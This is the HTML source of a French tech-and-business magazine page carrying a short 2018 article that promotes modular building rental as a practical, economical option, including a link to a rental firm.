	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="44e39fc0c6b7a2e1fe50b61b5f673702" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="8faad57e6f67f03e2105490ef1925e8c" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Business" class="entry-crumb" href="https://www.gataka.fr/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La location de modulaire : une solution pratique et économique</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3810" class="post-3810 post type-post status-publish format-standard has-post-thumbnail category-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La location de modulaire : une solution pratique et économique</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/admin/">La Rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-22T10:46:56-06:00" >22 novembre 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/la-location-de-modulaire-une-solution-pratique-et-economique/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3810">1881</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire.jpg" data-caption=""><img width="696" height="460" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20460'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-696x460.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-300x198.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-768x508.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-1024x677.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-1068x706.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-635x420.jpg 635w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire.jpg 1920w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="gataka location modulaire" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-696x460.jpg"/><noscript><img width="696" height="460" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-696x460.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-696x460.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-300x198.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-768x508.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-1024x677.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-1068x706.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire-635x420.jpg 635w, https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="gataka location modulaire"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p style="text-align: justify;">La location de modulaire est une solution pratique et &eacute;conomique qui s&rsquo;offre aux professionnels et aux particuliers qui souhaitent optimiser ou cr&eacute;er un espace temporairement. En effet, la location de modules conna&icirc;t de plus en plus de succ&egrave;s. La construction modulaire offre une flexibilit&eacute; optimale, et vous pourriez trouver une structure sur mesure qui s&rsquo;adapte parfaitement &agrave; vos besoins pr&eacute;cis. Elle surtout &eacute;conomique et vous &eacute;vite les lourdes d&eacute;penses li&eacute;es &agrave; un chantier de gros travaux de construction. Mais pourquoi opter pour la location de modulaire ?<span id="more-3810"></span></p>
<h2 style="text-align: justify;">Dans quel cas la location de b&acirc;timent modulaire est-elle int&eacute;ressante ?</h2>
<p style="text-align: justify;">La <a href="https://www.petit-location.com/" target="_blank" rel="noopener">location de construction modulaire</a> est tr&egrave;s avantageuse si vous comptez l&rsquo;utiliser durant une dur&eacute;e d&eacute;termin&eacute;e. Cela va vous &eacute;viter les d&eacute;penses superflues pour les gros chantiers. En effet, cette solution est tr&egrave;s &eacute;conomique &eacute;tant donn&eacute; que vous allez pouvoir r&eacute;duire vos investissements. Vous vous passerez des gros travaux de fondation qui vous fera perdre du temps, mais &eacute;galement de l&rsquo;argent.</p>
<p style="text-align: justify;">La location modulaire s&rsquo;adresse aux particuliers comme aux diff&eacute;rents secteurs professionnels. Vous pourriez recourir &agrave; cette solution pour cr&eacute;er un espace temporaire. Par exemple pour cr&eacute;er des salles de classe, le temps de r&eacute;nover votre b&acirc;timent. Ou encore une salle de r&eacute;union sur un chantier, des bureaux pr&eacute;fabriqu&eacute;s provisoires, des stands pour un &eacute;v&eacute;nement occasionnel, des sanitaires pour votre chantier ou un r&eacute;fectoire.</p>
<p style="text-align: justify;">Une entreprise sp&eacute;cialis&eacute;e dans le secteur de la construction <a href="https://www.gataka.fr/tentes-stockages-reception-evenements/" target="_blank" rel="noopener">modulaire</a> comme Petit Location peut r&eacute;pondre &agrave; vos besoins et &agrave; vos envies. Elle met &agrave; votre disposition des modules faciles &agrave; installer, &agrave; prix accessible selon votre cahier des charges.</p>
<p style="text-align: justify;">Pour b&eacute;n&eacute;ficier de surfaces suppl&eacute;mentaires lors de vos travaux ou d&rsquo;un espace de stockage suite au d&eacute;veloppement de votre activit&eacute;, la location modulaire est donc la meilleure option. Tout simplement parce que cela requiert un budget moins important qu&rsquo;une construction classique.</p>
<p style="text-align: justify;">Mais opter pour la location modulaire est &eacute;galement avantageux c&ocirc;t&eacute; comptabilit&eacute;. Tout simplement parce qu&rsquo;elle ne repr&eacute;sente pas une immobilisation, mais constitue plut&ocirc;t une charge. Cette solution n&rsquo;impacte donc pas la configuration du bilan comptable de votre entreprise.</p>
<h2 style="text-align: justify;">Des structures modulaires de qualit&eacute;</h2>
<p style="text-align: justify;">Avec le temps, la location modulaire a r&eacute;ussi &agrave; attirer de plus en plus de professionnels. Ce qui a pouss&eacute; les firmes du domaine &agrave; am&eacute;liorer la qualit&eacute; des structures propos&eacute;es. En plus de la personnalisation infinie de l&rsquo;agencement des structures, afin qu&rsquo;elles puissent s&rsquo;adapter &agrave; vos besoins, les constructions modulaires sont aujourd&rsquo;hui conformes aux normes de qualit&eacute; en vigueur. En effet, elles r&eacute;pondent aux normes de performance &eacute;nerg&eacute;tique BBC, RT2012 et RT2005 qui assure le confort des occupants.</p>
<p style="text-align: justify;">Il suffit donc d&rsquo;exposer vos besoins aux experts dans le secteur et les professionnels pourront vous proposer la solution appropri&eacute;e.</p>
<p style="text-align: justify;">Si vous avez besoin d&rsquo;une solution de construction flexible, pratique et &eacute;conomique, optez pour la location de modulaire. Vous n&rsquo;aurez pas &agrave; vous soucier des diff&eacute;rentes &eacute;tapes de construction et d&rsquo;achat en choisissant cette option. Les professionnels se chargeront de l&rsquo;installation et du montage de vos structures modulaires.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/la-location-de-modulaire-une-solution-pratique-et-economique/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/la-location-de-modulaire-une-solution-pratique-et-economique/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/la-gestion-electronique-de-documents-et-ses-avantages-pour-une-entreprise/">La Gestion Electronique de Documents et ses avantages pour une entreprise</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/a-qui-confier-la-creation-de-son-logo-dentreprise/">A qui confier la création de son logo d’entreprise ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/admin/" aria-label="author-photo"><img alt='La Rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La Rédaction' src='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed9961a266b41d261b6dff3acf6a2059?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/admin/">La Rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La Rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/admin/"></span><meta itemprop="datePublished" content="2018-11-22T10:46:56-06:00"><meta itemprop="dateModified" content="2018-11-22T10:46:56-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/la-location-de-modulaire-une-solution-pratique-et-economique/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="La location de modulaire : une solution pratique et économique"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2018/11/gataka-location-modulaire.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1270"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3810,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "144";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" class="td-image-wrap " title="Bâche sur mesure : les critères essentiels à considérer" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" title="Bâche sur mesure : les critères essentiels à considérer">Bâche sur mesure : les critères essentiels à considérer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" class="td-image-wrap " title="Audit netlinking vs audit SEO technique : quelles différences ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" title="Audit netlinking vs audit SEO technique : quelles différences ?">Audit netlinking vs audit SEO technique : quelles différences ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-3810","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/vpn-definition-explications/"  rel="bookmark" class="td-image-wrap " title="Comment fonctionnent les meilleurs VPN ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Comment fonctionnent les meilleurs VPN ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/07/rawpixel-268378-unsplash-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment fonctionnent les meilleurs VPN ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/07/rawpixel-268378-unsplash-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/vpn-definition-explications/"  rel="bookmark" title="Comment fonctionnent les meilleurs VPN ?">Comment fonctionnent les meilleurs VPN ?</a></h3>            <div class="td-module-meta-info">
